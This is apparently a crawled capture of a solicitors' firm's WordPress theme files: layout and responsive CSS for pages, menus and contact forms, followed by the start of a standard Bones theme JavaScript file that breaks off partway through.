    border: 1px solid #999;
    padding: 5px;
    width: 178px;
}
.contact-form-below select {
    width: 190px;
}
.contact-form-below aside {
    width: 456px;
    float: none;
}
.contact .contact-form-below textarea {
    width: 270px;
    height: 174px;
}
.contact .contact-form-below input.btn_send {
	border: 0;
}
.contact-form-below h3 {
	margin: 0;
}
.contact-form__1st-row,
.contact-form__2nd-row {
	float: left;
	width: 50%;
}
.page-id-563 #filter-set .filter {
	background: none;
	color: #fff;
}
#main.team article h3, .filter h3 {
	color: #fff;
	padding-left: 0;
}
.page-id-563 .filter h3 {
	background: none;
}
.people-filter-arrow {
    font-size: 10px;
    padding-left: 5px;
}
.page-id-563 .filter-back,
#browse-by-office a, #browse-by-surname ul li a, #browse-by-dept a, #browse-by-position a {
	color: #fff;
}
ul.filters.option-set {
	overflow: visible;
}
#browse-by-surname a,
#browse-by-surname .office-filter a, 
#browse-by-surname .dept-filter a #browse-by-surname .position-filter a {
	padding: 3px 0;
}
#browse-by-surname ul li a,
#browse-by-surname .office-filter a {
	text-decoration: underline;
}
.page-id-563 #filter-set .filter {
	padding-left: 0;
}
.contact-form-below select {
    border-radius: 5px;
    padding-left: 6px;
}


.contact-form-below {
    width: 342px;
    margin-top: 24px;
    margin-left: 30px;
}
.contact .contact-form-below input, .contact .contact-form-below textarea {
	width: 270px;
}
.contact-form-below select {
	width: 282px;
}
.contact-form__1st-row, .contact-form__2nd-row {
	float: none;
	width: 100%;
}
.page-id-563 #filter-set .filter {
    margin-top: 54px;
}
.team-filter-btns h4 {
    border-bottom: 1px solid;
    margin-bottom: 10px;
    padding-bottom: 10px;
    margin-top: 0;
}

.who-we-are #content h1 {
	margin-right: 25px;
}
.who-we-are article {
    max-width: 760px;
    width: 100%;
    padding-right: 0;
    margin: 0 auto;
    float: none;
}

.page-id-16.page-template-default #content article {
	max-width: 510px;
	width: 510px;
	padding-right: 0;
}
.search article {
    width: 100%;
    max-width: 750px;
}
.search article section {
	width: 100%;
}    
.footer--follow--social-icon-wrapper--social-icon i {
    color: #fff;
    font-size: 27px;
    padding-left: 12px;
    padding-top: 5px;
}
.current-menu-page {
	background: #47236d;
}
.current-menu-page > a,
.current-menu-page > a > a {
    color: #fff !important;
}
section.desktop-about-vid .desktop-about-vid-inner.home-enquiry-section {
	display: none;
}


.header-social-btns {
    float: right;
    color: #47236d;
    margin-top: 18px;
}
.header-social-btns a {
    color: #47236d;
    text-decoration: none;
    border:0;
    font-size: 28px;
}


.single-staff #content > article,
.page-template-page-team-landing #content > article {
	float:none;
	margin: 0 auto;
}
.single-staff article {
	width: 100%;
}
.single-staff article section {
    width: 74%;
}


.page-id-3449 #content .dept-img,
.page-id-2859 #content .dept-img,
.page-id-2868 #content .dept-img,
.page-id-2848 #content .dept-img {
	padding-top:78px;
}
.page-id-2843 #content .dept-img,
.page-id-2872 #content .dept-img,
.page-id-2864 #content .dept-img {
	padding-top: 82px;
}


.subsection-title-fake-h1 {
	margin: 20px 0 20px 0;
    float: left;
    width: 100%;
    overflow: visible;
    font-family: PlayfairDisplayRegular, Georgia, serif;
    color: #FFFFFF;
    font-size: 35px;
    font-weight: normal;    
    line-height: 1.2;
    margin-bottom: 0px;
}
.home .subsection-title-fake-h1 {
	margin-bottom:20px;
	font-size: 36px;
}
.page-template-page-subsection-homepage-php #content h1 {
	margin-bottom: 0px;
}
#content .subsection-h1-new {
    font-family: sans-serif;
    font-size: 14px;
    line-height: 1.5;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
}

#the-people {
	clear: both !important;
}
aside.move-to-ppl-page {
	position: absolute;
	right: 25px;
}
.home article section {
	width: 100%;
}

/*
body.home {
	background-image: url(img/bg_body_pccd.png);
}
*/
#home-people {
	list-style-type: none;
	min-height: 170px;
}
#home-people img {
	width: 85px;
}
.home-person {
	width: 85px;
	margin-right: 50px;
	width: 15%;
    margin-right: 2%;
	float: left;
	min-height: 180px;
}
.home-person:last-child {
	margin-right: 0;
}
.desktop-about-vid-inner.outer-max-width {
	max-width: 1020px !important;
}
#cases, #blogs {
    margin-top: 40px;
    border-top: 1px solid #fff;
    padding-top: 15px;
}
#cases h3, #blogs h3 {
    margin-bottom: 0;
    margin-top: 20px;
}
#cases p, #blogs p {
    margin-top: 5px;
}
.single-staff #attributes .fa {
    font-size: 20px;
    margin-right: 10px;
    margin-bottom: 10px;
}

.home #content .dept-img {
    padding-top: 63px;
}
.desktop-home-news .desktop-home-news__h1 {
	font-size: 30px;
    line-height: 1;
    margin-bottom: 22px;
}
.home .home-who-we-are-container {
	padding-bottom: 30px;
}
.home .home-who-are-we-container {
	max-width: 1070px;
	/* border-bottom: 1px solid #fff; */
    padding-bottom: 50px;
}
.home #content {
    padding-top: 80px;
}
.home #content article {
    padding-bottom: 130px;
    min-height: 460px;
}
.home .desktop-about-vid-inner {
    padding-top: 50px;
    padding-bottom: 80px;
}
.homepage-practice-item-wrapper {
    min-height: 76px;
    padding-right: 0;
    margin-right: 20px;
    padding: 16px 18px 8px 18px;
    margin-bottom: 25px;
    background: #47236d;
    color: #fff;
    box-sizing: border-box;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.homepage-practice-item a {
    text-decoration: none;
    color: #47236d;
}
.homepage-practice-item {
    padding-bottom: 10px;
}
.homepage-practice-item-wrapper:hover {
	background: #fff;
	color:#34204b;
}
.home .home-practice-areas-container {
    padding-top: 50px;
}

.inherit-max-width {
	max-width:inherit !important;
}










@media all and (min-width:1065px) {
	.team article {
		width: 100%;
	}
	.team #content article section {
		clear: none;
	}
	.put-aside-here .move-to-ppl-page {
		clear: none;
		float: right;
	}

	.squashed .team article {
		width: 100%;
	}
	.squashed .team #content article section {
		clear: both;
	}
	.squashed .put-aside-here .move-to-ppl-page {
		clear: both;
		float: left;
	    /* margin-top: 48px; */
	}
}
@media all and (min-width:1165px) {
	.squashed .team article {
		width: 100%;
	}
	.squashed .team #content article section {
		clear: none;
	}
	.squashed .put-aside-here .move-to-ppl-page {
		clear: none;
		float: right;
	}
}

@media all and (min-width:1000px) {
	.team #content article section, #the-people #people, #the-people #people2, #the-people #people3 {
		width: 590px
	}
}
@media all and (min-width:1265px) {
	.team #content article section, #the-people #people, #the-people #people2, #the-people #people3 {
		width: 650px
	}
}
@media all and (min-width:1340px) {
	.team #content article section, #the-people #people, #the-people #people2, #the-people #people3{
		width: 700px
	}
}
@media all and (min-width:1400px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 780px;
	}
	.squashed .team article {
	    width: 100%;
	}
}
@media all and (min-width:1455px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 820px;
	}
}




@media all and (max-width:1164px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 103%;
	}
	.page-id-563 #filter-set .filter {
		float: none;
	}
}



@media all and (max-width:1164px) {
	.page-id-563 #filter-set .filter {
	    margin-top: 54px;
	}
	.page-id-563 .squashed #filter-set .filter {
	    margin-top: 0px;
	}
	aside.move-to-ppl-page {
		position: static;
	}
}
@media all and (max-width:1064px) {
	.page-id-563 .squashed #filter-set .filter {
	    margin-top: 0px;
	}
}
@media all and (max-width:1100px) {
	.single-staff article section {
	    width: 70%;
	}
}
@media all and (max-width:1085px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 100%;
	}
}
@media all and (max-width:1005px) {
	.homepage-practice-item-wrapper {
    	min-height: 97px;
    }
}

@media all and (max-width:1000px) {
	.homepage-news-item-wrapper {
	    padding-right: 2.5%;
	}
	.homepage-practice-item-wrapper {
		padding-right: 20px;
	    margin-right: 2.5%;
	}
}
@media all and (max-width:900px) {
	.homepage-news-item-wrapper {
		width: 100%;
		padding-right: 0;
		padding-bottom: 25px;
	}
	.homepage-news-item {
		min-height: 1px;
	}
	.homepage-practice-item-wrapper {
		padding-right: 20px;
	    width: 47%;
   		min-height: 80px;
   		padding-bottom: 10px;
	}
}
@media all and (max-width:996px) {
	.contact-form-below {
	    width: 570px;
	    margin-top: 24px;
	    margin-left: 0px;
	}
	.contact .contact-form-below input, .contact .contact-form-below textarea {
		width: 178px;
	}
	.contact-form-below select {
		width: 190px;
	}
	.contact-form__1st-row, .contact-form__2nd-row {
		float: left;
		width: 50%;
	}
	.single-staff article section {
	    width: 65%;
	}
}
@media all and (max-width:1270px) {
	.squashed .contact-form-below {
	    width: 570px;
	    margin-top: 24px;
	    margin-left: 0px;
	}
	.squashed .contact .contact-form-below input, .contact .contact-form-below textarea {
		width: 178px;
	}
	.squashed .contact-form-below select {
		width: 190px;
	}
	.squashed .contact-form__1st-row, .contact-form__2nd-row {
		float: left;
		width: 50%;
	}
}




@media all and (max-width:1080px) {
	div#footer--follow {
		clear: both;
		float: left;
	}
}

@media all and (max-width:975px) {
	.squashed .steps-responsive {
		display: block;
		clear: both;
	}
	.squashed .steps {
		display: none;
	}
}
@media all and (max-width:930px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3  {
	    width: 600px;
	}
}
@media all and (max-width:815px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 500px;
	}
}
@media all and (max-width:670px) {
	.team #content article section,
	#the-people #people, #the-people #people2, #the-people #people3 {
	    width: 90%;
	}
}
@media all and (max-width:919px) {
	.squashed .footer__itunes-link {
		margin-top: 0 !important;
	}
}
@media all and (max-width:900px) {
	.squashed #bottom-boxes li {
		margin-right: 0;
		margin-bottom: 20px;
		width: 100%;		
	}
	.single-staff article section {
	    width: 100%;
	}
	.home-person {
	    width: 100%;
	    margin-right: 3%;
		margin-bottom: 50px;
    }
}


/* Hide menu on tablet */
@media all and (max-width:768px) {
	.page-content-container {
		position: relative;
		width: 75%;
		width: calc(100% - 270px);
	}
	.header-social-btns {
		display: none;
	}
	.page-content-container.squashed {
		width: 100%;
	}
	.multi-level-menu-container {
	    width: 25%;
	    left: 75%;
	    width: 270px;
	    left: calc(100% - 270px);
	}
	.menu-is-open .multi-level-menu-container {
		position: fixed;
	    left: 100%;
	    height: 100%;
	    transition: 0.3s;
	    -webkit-transition: 0.3s;
	    -o-transition: 0.3s;
	    -moz-transition: 0.3s;
	}
	.team #content article section, #the-people #people, #the-people #people2, #the-people #people3 {
	    width: 100%;
	} 
	
	 
}

/* added by chintan */
@media all and (max-width:767px) {
	
	.page-template-page-subsection-homepage-php article .breadcrumbs,
.page-template-default article .breadcrumbs,
.breadcrumbs {
    margin-top: 0px !important;
}

	
	
	.header-social-btns {
		display: none;
	}
	.page .homepage{
		width:100%;	
	}
	.menu .clearfix{
		width:100% !important;
	}
	.dept-img{
		/*display: none;*/
	}
	/* .header-container{
		display:block !important;
	}  */
	
	.home #content article{
		padding-bottom:0px;
	}
	
	.single-staff figure img{
		margin-top:10px;
	}
	
	.home #content .dept-img {
		padding-top:30px;	
	}
	
	#content .dept-img{
		width: 100% !important;
	}
	
	header .header-container {
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		padding: 0 0px;
	}
	
	header{
		padding:0 0px !important;
		width:100%;
		position:relative !important;
		min-width:100% !important;
	}
	.search-container{
		display:none;	
	}
	
	.page-content-container {
      min-width: 100% !important;
    }
	
	.contact-form-below aside{
		width:100% !important;	
	}
	
	#content article{
		max-width: 100% !important;
		width:100% !important;
		padding-top:0px !important;
	}
	
	section p{
		display:block !important;
		overflow:hidden !important;
	}
	
	.home-case-left{
		width:100% !important;
	}
	
	.funding_text{
		width:100%;
		display:block;
	}
	
	  .home-person {
	    width: 100% !important;
	    margin-right: 3%;
		margin-bottom: 50px;
    } 
	
	.desktop-home-news .desktop-about-vid-inner{
		width:100% !important;
		text-align: center;
	}
	
	.case-funding-img-desk{
		width:70%;
	}
	
	.multi-level-menu-container {
		/* width:100% !important;	 */
		margin-top:30px;
		/* left: calc(100% - 414px) !important;   */
	}
	
	/* .slicknav_nav, .slicknav_nav ul {
		width:100% !important;
	} */
	
	.slicknav_nav {
		padding: 10px 0 0 0 !important;
	}
	
	.home-top__pen-content{
		width:100% !important;
		padding-left:0 !important;
		position: initial !important;
	}
	
	footer {
     font-size: 15px !important;
	}
	
	.breadcrumbs{
			width:100% !important;
	}
	
	.page-id-563 #filter-set .filter{
		width:100% !important;
	}
	
	.contact-form-below{
		width:100% !important;
	}
	
	.contact-form__2nd-row{
		width:100% !important;
	}
	
	.home #content {
		padding-top:30px;
	}
	
	.homepage-practice-item-wrapper{
		width: 100% !important;
	}
	
	.header-container, header {
    height: 110px !important;
    }
	
	
	
	header #phone{
		margin-top: 0px !important;
        display:block !important;		
		float:none !important;
	} 
	.header-24hr {
		margin-top:5px !important;
		padding-right:25px;
		clear:both !important;
	}
	
	
	 #people li{
		padding-left:25px !important;
	}
	
	#people2 li{
		padding-left:25px !important;
	}
	
	#people3 li{
		padding-left:25px !important;
	} 
	
		
}


/* Department images drop below header until page stops getting smaller */
@media all and (min-width:768px) and (max-width:900px) {
	.squashed .dept-img {
		display: none;
	}
	.squashed .dept-img__below-header,
	.home .squashed .dept-img__below-header {
		display: block;
	    padding: 8px 0;
	}
	.page-template-page-subsection-homepage .squashed #content article,
	.page-template-default .squashed #content article,
	.home .squashed #content article {
		width: 100%;
		max-width: 100%;
		padding-right: 0;
	}
}

@media all and (max-width:825px) {
	.squashed #paymentForm label,
	.squashed #paymentForm input {
		width: 100%;
		box-sizing: border-box;
	}
	.squashed #paymentForm label {
		padding-right: 0;
	}
	.squashed .payment label {
		text-align: left;
	}
}

@media all and (max-width:769px) {
	.squashed .footer__itunes-link {
		margin-top: 17px !important;
	}
}

@media all and (max-width:768px) {
	.page-id-563 #filter-set .filter {
	    width: 410px;
	}
	.page-id-563 #browse-by-surname ul {
	  /*  width: 410px; */
	  width:100%;
	}
	.menu-is-open .multi-level-menu-container {
		/* left: 100%; */
	}
	/* Extend menu on ipad */
	/*
	.sub-menu {
		width: 312px !important;;
	}
	.menu-is-open .multi-level-menu-container {
		width: 312px !important;;
		left: calc(100% - 312px) !important;
	}
	.page-content-container.squashed {
		width: calc(100% - 312px) !important;
	}
	*/
}

@media all and (max-width:630px) {
	#bottom-boxes li {
		margin-right: 0;
		margin-bottom: 20px;
		width: 100%;		
	}
}
.fancybox-wrap {
    z-index:99999999 !important;
}
.bold {
            font-weight: bold !important;
        }

        .font-size-16 {
            font-size: 16px;
        }

        .text-justify {
            text-align: justify;
        }

        .text-underline {
            text-decoration: underline;
        }
		.contain-item{
			margin-bottom:15px;
		}
		.contain-item p {
			margin:0px;
			padding-bottom:6px;
		}
		.Privacy-Index ol{
			margin:0px;
		}
		.Privacy-Index > ol ol{
			margin-left:10px;
		}
		.Privacy-Index h5{
			margin-top:0px;
			margin-bottom:10px;
		}
		.Privacy-Index
		{
			margin-bottom: 15px;
		}
		 ol {
            counter-reset: item;
            padding-left: 10px;
        }

        ol li {
            display: block;
        }

            ol li:before {
                content: counters(item, ".") " ";
                counter-increment: item;
				    float: left;
    margin-right: 5px;
            }

--- FILE ---
content_type: text/css
request_url: https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/css/slicknav.css
body_size: 2619
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.3
 * (c) 2015 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
    margin-top: 0.188em; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.188em;
    float: left; }
  .slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 1.125em;
    height: 0.125em;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block; }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row {
    display: block; }
  .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  background: #4c4c4c;
  padding: 5px; }
  .slicknav_menu * {
    box-sizing: border-box; }
  .slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000; }
  .slicknav_menu .slicknav_icon-bar {
    background-color: #fff; }

.slicknav_btn {
  margin: 5px 5px 6px;
  text-decoration: none;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #222; }

.slicknav_nav {
  color: #fff;
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  list-style: none;
  overflow: hidden; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0;
    margin: 0 0 0 20px; }
  .slicknav_nav .slicknav_row {
    /* padding: 8px 20px; */
    margin: 0; }
    .slicknav_nav .menu-item:hover,
    .slicknav_nav .slicknav_row:hover a {
      background: #47236d;
      color: #fff; }
  .slicknav_nav .menu-item:hover > a,
  .slicknav_nav .menu-item:hover > a > a {
	  color: #fff;
  }
  .slicknav_nav a {
    padding: 8px 20px;
    text-decoration: none;
    color: #fff; }
    .slicknav_nav a:hover {
      background: #47236d;
      color: #fff; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }








/****** User Nav Styles *****/

.top-bar-section ul li.active > a:hover,
.top-bar-section ul li.active > a 
{
    background: #0054a4;
}

.small-4 .logo
{
    padding-top: .25em;
}

/****** End User Nav Styles *****/


/****** Department Nav Styles *****/

.contain-to-grid
{
	border-top: 1px solid #cccccc;
}

.contain-to-grid,
.contain-to-grid .departments,
.contain-to-grid .departments ul,
.contain-to-grid .departments li a:not(.button)
{
    background: #ffffff;
}

.contain-to-grid .departments li > a 
{
	color: #333333;
}

.contain-to-grid .departments li > a:hover,
.contain-to-grid .departments li:hover> a, 
.contain-to-grid .departments li.active > a 
{
	color: #0054a4;
}

.top-bar-section .has-dropdown > a:after 
{
    border-color: rgba(0, 0, 0, .5) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}

.contain-to-grid .departments li.divider, 
.contain-to-grid .departments > [role="separator"] 
{
    border-bottom: medium none;
    border-right: 1px solid #cccccc;
    border-top: medium none;
    clear: none;
    height: 45px;
    width: 0;
}

.dropdown
{
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

.dropdown li
{
	border-bottom: 1px solid #cccccc;
}


/*.contain-to-grid .departments ul li.has-dropdown:hover > ul.dropdown
{
	-webkit-transition: 5s;
	-moz-transition: 5s;
	-o-transition: 5s;
	-ms-transition: 5s;
	transition: 5s;
}*/

/****** End Department Nav Styles *****/



/******* Off Canvas Menu ***************/

a.menu-icon 
{
  color: #333333;
}


a.menu-icon span 
{
   -webkit-box-shadow: 0 10px 0 1px #333333, 0 16px 0 1px #333333, 0 22px 0 1px #333333;
   box-shadow: 0 10px 0 1px #333333, 0 16px 0 1px #333333, 0 22px 0 1px #333333; 
}
  

a.menu-icon:hover span 
{
   -webkit-box-shadow: 0 10px 0 1px #0054a4, 0 16px 0 1px #0054a4, 0 22px 0 1px #0054a4;
   box-shadow: 0 10px 0 1px #0054a4, 0 16px 0 1px #0054a4, 0 22px 0 1px #0054a4; 
}

.left-off-canvas-menu hr
{
	 margin: 0;
}

.left-off-canvas-menu li.off-canvas-border-bottom
{
	border-bottom: 1px solid #262626;
}

.left-off-canvas-menu ul li > a
{
    background: #333333;
}

.left-off-canvas-menu ul li > a:hover
{
    background: #272727;
    color: #ffffff;
}

.left-off-canvas-menu ul li.active > a:hover,
.left-off-canvas-menu ul li.active > a 
{
    background: #0054a4;
    color: #ffffff;
}

ul.off-canvas-list li a 
{
    /*border-bottom: 1px solid #262626;*/
    border-bottom: none;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    padding: 0.66667rem;
}

/*
    Mobile Menu Core Style
*/

.slicknav_btn 
{ 
	position: relative; 
	display: block; 
	vertical-align: middle; 
	float: right; 
	padding: 0.438em 0.625em 0.438em 0.625em; 
	line-height: 1.125em; 
	cursor: pointer; 
}

.slicknav_menu  .slicknav_menutxt 
{ 
	display: block; 
	line-height: 1.188em; 
	float: left; 
}

.slicknav_menu .slicknav_icon 
{ 
	float: left; 
	margin: 0.188em 0 0 0.438em; 
}

.slicknav_menu .slicknav_no-text 
{ 
	margin: 0 
}

.slicknav_menu .slicknav_icon-bar 
{ 
	display: block; 
	width: 1.125em; 
	height: 0.125em; 
	-webkit-border-radius: 1px; 
	-moz-border-radius: 1px; 
	border-radius: 1px; 
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); 
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); 
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); 
}

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar 
{ 
	margin-top: 0.188em 
}

.slicknav_nav 
{ 
	clear: both 
}

.slicknav_nav ul,
.slicknav_nav li 
{ 
	display: block 
}

.slicknav_nav .slicknav_arrow 
{ 
	font-size: 0.8em; 
	margin: 0 0 0 0.4em; 
}

.slicknav_nav .slicknav_item {
    display: block;
    cursor: pointer;
}
.slicknav_nav a 
{ 
	display: block 
}

.slicknav_nav .slicknav_item a {
	display: inline 
}

.slicknav_menu:before,
.slicknav_menu:after 
{ 
	content: " "; 
	display: table; 
}

.slicknav_menu:after 
{ 
	clear: both 
}

/* IE6/7 support */
.slicknav_menu 
{ 
	*zoom: 1 
}

.slicknav_btn 
{
	width: 100%;
	background: none repeat scroll 0 0 #444444;
    border-top: 1px solid #5E5E5E;
    border-bottom: 1px solid #262626;
    color: #999999;
    font-weight: bold;
    margin: 0;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    cursor: pointer;
    display: block;
    font-size: 0.875rem;
}

.slicknav_nav, 
.slicknav_nav ul 
{
	list-style: none;
	overflow:hidden;
	margin: 0;
	overflow-y: auto;
    padding-bottom: 20px;
}


.slicknav_menu a {
	color: #47236d;
	font-weight: bold;
	font-size: 14px;
}
.slicknav_nav {
    /* padding: 20px 0 0 0; */
    padding: 50px 0 0 0;
}
.slicknav_menu a {
	outline: 0;
}

/******* End Off Canvas Menu ***************/






/* Nick's off canvas styles */
/*
.sub-menu .sub-menu {
    padding-left: 16px;
}
*/

.slicknav_menu {
	padding: 0;
    /* position: fixed; */
    height: 100%;
    height: calc(100% - 80px);
    z-index: 9999999;
    background: #eae8ed;
    /* background: rgba(234,232,237,0.98); */
    
    /* width: 400px; */
    width: 100%;
    top: 80px;
    bottom: 0;
    right: 0;
    overflow-y: auto;
}
.slicknav_nav {
	display: block !important;
}
.slicknav_btn {
	display: none !important;
}
/*
.sub-menu li a {
	padding-left: 40px;
}
.sub-menu .sub-menu li a {
    padding-left: 48px;
}
*/

.slicknav_menu {    
    /*
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 400ms ease;
    */
    
    /*
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    */
}

.show-nick-menu .slicknav_menu,
.show-nick-menu.slicknav_menu {
	-webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


.sub-menu {
	display: block !important;
    position: absolute;
    background: rgb(234, 232, 237);
    
    height: calc(100% - 100px);
    min-height: calc(100% - 100px);
	
    width: 270px;
    top: 0px;
    
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 400ms ease;
}

.sub-menu .sub-menu {
	min-height: 100%;
    height: 100%;
    /*height: 859px;*/
	height: 2000px;
}

.menu-back-btn {
    padding-left: 20px;
    color: #47236d;
    font-weight: bold;
    font-size: 16px;
    padding-top: 8px;
    padding-bottom: 8px;
    /* margin-top: 20px; */
    margin-top: 48px;
    cursor: pointer;
    border-bottom: 1px solid;
    margin-bottom: 8px;
}
.menu-back-btn:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    margin-right: 7px;
    content: "\f0a8";
}
.menu-back-btn:hover {
    background: #47236d;
    color: #fff;
}
.slicknav_menu {
	overflow-x: hidden;
}



.menu__contact-form h4,
.menu__contact-form .errors {
    color: red !important;
}
.menu__contact-form h4 {
    margin-top: 0;
}
.menu__contact-form .errors {
	padding-left: 20px;
	margin-bottom: 10px;
}
.menu__contact-form {
    padding-bottom: 10px;
}



.slicknav_menu .menu-item > a {
    border-bottom: 1px solid #47236d;
    border-bottom: 1px solid rgba(71,35,109,0.2);
    margin: 0px 20px;
    padding: 8px 0;
}
.slicknav_menu .menu-item:last-child > a {
	border: 0;
}



/*
.sub-menu.slicknav_hidden {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
body .open-submenu,
body .root-submenu {
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important;
}
*/

.sub-menu.slicknav_hidden {
    -webkit-transform: translate(100%, 0);
    -moz-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0);
}
body .open-submenu,
body .root-submenu {
    -webkit-transform: translate(0, 0) !important;
    -moz-transform: translate(0, 0) !important;
    -ms-transform: translate(0, 0) !important;
    -o-transform: translate(0, 0) !important;
    transform: translate(0, 0) !important;
}






--- FILE ---
content_type: application/javascript
request_url: https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/scripts.js
body_size: 2006
content:
/*
Bones Scripts File
Author: Eddie Machado

This file should contain any js scripts you want to add to the site.
Instead of calling it in the header or throwing it inside wp-head()
this file will be called automatically in the footer so as not to 
slow the page load.

*/

// Modernizr.load loading the right scripts only if you need them
Modernizr.load([
	{
    // Let's see if we need to load selectivizr
    test : Modernizr.borderradius,
    // Modernizr.load loads selectivizr for IE6-8
    nope : ['selectivizr-min.js']
	}
]);

/* imgsizer (flexible images for fluid sites) */
var imgSizer={Config:{imgCache:[],spacer:"/path/to/your/spacer.gif"},collate:function(aScope){var isOldIE=(document.all&&!window.opera&&!window.XDomainRequest)?1:0;if(isOldIE&&document.getElementsByTagName){var c=imgSizer;var imgCache=c.Config.imgCache;var images=(aScope&&aScope.length)?aScope:document.getElementsByTagName("img");for(var i=0;i<images.length;i++){images[i].origWidth=images[i].offsetWidth;images[i].origHeight=images[i].offsetHeight;imgCache.push(images[i]);c.ieAlpha(images[i]);images[i].style.width="100%";}
if(imgCache.length){c.resize(function(){for(var i=0;i<imgCache.length;i++){var ratio=(imgCache[i].offsetWidth/imgCache[i].origWidth);imgCache[i].style.height=(imgCache[i].origHeight*ratio)+"px";}});}}},ieAlpha:function(img){var c=imgSizer;if(img.oldSrc){img.src=img.oldSrc;}
var src=img.src;img.style.width=img.offsetWidth+"px";img.style.height=img.offsetHeight+"px";img.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+src+"', sizingMethod='scale')"
img.oldSrc=src;img.src=c.Config.spacer;},resize:function(func){var oldonresize=window.onresize;if(typeof window.onresize!='function'){window.onresize=func;}else{window.onresize=function(){if(oldonresize){oldonresize();}
func();}}}}


// as the page loads, cal these scripts
$(document).ready(function() {


	/*
	function updateViewportDimensions() {
	    var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	    return { width:x,height:y };
	}
	
	$(window).resize(function() {
     	viewport = updateViewportDimensions();
	 	if (viewport.width <= 768) {
	    	$('.menu-close-btn').click();
		}
    });
    */
	
	
	
	/*
	viewportw = updateViewportDimensions();
	if (viewportw.width <= 768) {
